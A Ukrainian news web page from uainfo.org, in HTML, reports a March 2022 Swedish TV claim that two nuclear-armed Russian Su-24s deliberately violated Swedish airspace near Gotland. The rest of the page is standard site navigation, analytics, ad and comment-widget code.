

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1648713917-litaki-rf-z-yadernoyu-zbroeyu-porushili-povitryaniy-prostir.html
body_size: 26812
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Літаки РФ з ядерною зброєю порушили повітряний простір Швеції – ЗМІ</title>    <meta name="description" content="Два російські літаки, які порушили повітряний простір Швеції поблизу Готланда 2 березня, були оснащені ядерною зброєю." />
<meta name="keywords" content="Росія, літаки, ядерна зброя, повітряний простір, Швеція" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Літаки РФ з ядерною зброєю порушили повітряний простір Швеції – ЗМІ" />
<meta property="og:description" content="Два російські літаки, які порушили повітряний простір Швеції поблизу Готланда 2 березня, були оснащені ядерною зброєю." />
<meta property="og:image" content="http://uainfo.org/static/img/i/m/image_1488_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1648713917-litaki-rf-z-yadernoyu-zbroeyu-porushili-povitryaniy-prostir.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615209628_25826789733624253_7154406977756005386_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Літаки РФ з ядерною зброєю порушили повітряний простір Швеції – ЗМІ</h1></header>
        <div class="meta hit">
            <time>31.03.2022, 11:11</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">5564</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="446894" title="комментариев">
                <span class="ico"> </span>
                <span class="info">1</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><em><strong><img alt="Літаки РФ з ядерною зброєю порушили повітряний простір Швеції – ЗМІ" src="/static/ckef/img/image_1488.png" style="width: 500px; height: 258px;" title="Літаки РФ з ядерною зброєю порушили повітряний простір Швеції – ЗМІ" /></strong></em></p>

<p><em><strong>Два російські літаки, які порушили повітряний простір Швеції поблизу Готланда 2 березня, були оснащені ядерною зброєю.</strong></em></p>

<p>Про це, як пише <a href="https://www.eurointegration.com.ua/news/2022/03/31/7136963/">"Європейська правда"</a>, повідомив шведський телеканал <a href="https://www.tv4.se/artikel/6cNV5sPAaxdIgAsnItdVsK/kaernvapenbestyckade-ryska-plan-kraenkte-svenskt-luftrum" target="_blank">TV4</a>, інформує <strong><a href="https://uainfo.org/">UAINFO.org</a>.</strong> </p>

<p>За інформацією телеканалу, порушення було навмисним актом з метою залякування Швеції. </p>

<p>2 березня група літаків злетіла з російської авіабази в Калінінграді. Чотири літаки - два штурмовики типу Су-24 супроводжували два винищувачі типу Су-27. Два штурмовики, за інформацією джерел TV4 Nyheter, були оснащені ядерною зброєю. </p>

<p>Через війну в Україні шведські ВПС підвищили готовність і завчасно помітили, що російські льотчики прямують до Готланду.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1648531929-kreml-nazvav-umovu-za-yakoyi-zastosue-yadernu-zbroyu.html">Кремль назвав умову, за якої застосує ядерну зброю</a></strong></p>

<p>Порушення повітряного простору Швеції тривало близько хвилини. У відповідь повітряні сили країни підняли два винищувачі JAS 39 ​​Gripen. Саме тоді, кажуть шведські ЗМІ, було підтверджено, що російські літаки були оснащені ядерними боєголовками. </p>

<p>У збройних силах Швеції не коментують, чи були два штурмовики оснащені ядерною зброєю, але вважають, що<strong> </strong>порушення було навмисним.</p>

<p>"Ми оцінюємо це як свідому дію. Це дуже серйозно, особливо тому, що вони воююча країна", - прокоментував командувач ВПС Карл-Йохан Едстрьом.</p>

<p>Росія погрожує наслідками Швеції, а також Фінляндії у випадку вступу в НАТО.</p>

<p><em><strong>Підписуйся на сторінки UAINFO у <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://twitter.com/uainforg">Twitter </a>і <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.eurointegration.com.ua/news/2022/03/31/7136963/" rel="nofollow" target="_blank">Європейська правда</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A0%D0%BE%D1%81%D1%96%D1%8F" itemprop="keywords">Росія</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BB%D1%96%D1%82%D0%B0%D0%BA%D0%B8" itemprop="keywords"> літаки</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%8F%D0%B4%D0%B5%D1%80%D0%BD%D0%B0+%D0%B7%D0%B1%D1%80%D0%BE%D1%8F" itemprop="keywords"> ядерна зброя</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%BE%D0%B2%D1%96%D1%82%D1%80%D1%8F%D0%BD%D0%B8%D0%B9+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%96%D1%80" itemprop="keywords"> повітряний простір</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F" itemprop="keywords"> Швеція</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/446894.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768559045-nablizheniy-do-putina-politik-rozpoviv-koli-rosiya-mozhe.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___27020_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768559045-nablizheniy-do-putina-politik-rozpoviv-koli-rosiya-mozhe.html">Наближений до Путіна політик розповів, коли Росія може застосувати ядерну зброю проти Європи</a></h3>
                     <p class="meta">16.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768493967-evropi-potribna-svoya-vidpovid-na-oreshnik---makron.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41736_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768493967-evropi-potribna-svoya-vidpovid-na-oreshnik---makron.html">Європі потрібна своя відповідь на "Орешнік", - Макрон</a></h3>
                     <p class="meta">15.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768290886-ssha-pro-udar-oreshnikom-po-ukrayini-nezrozumila-eskalatsiya.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41714_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768290886-ssha-pro-udar-oreshnikom-po-ukrayini-nezrozumila-eskalatsiya.html">США про удар "Орєшніком" по Україні: незрозуміла ескалація</a></h3>
                     <p class="meta">13.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '446894', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html" style="">Доньки з ним не розмовляють. Колишній чоловік Ніколь Кідман зустрічається з молодшою на 32 роки дівчиною — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">660</span>
                        </span>
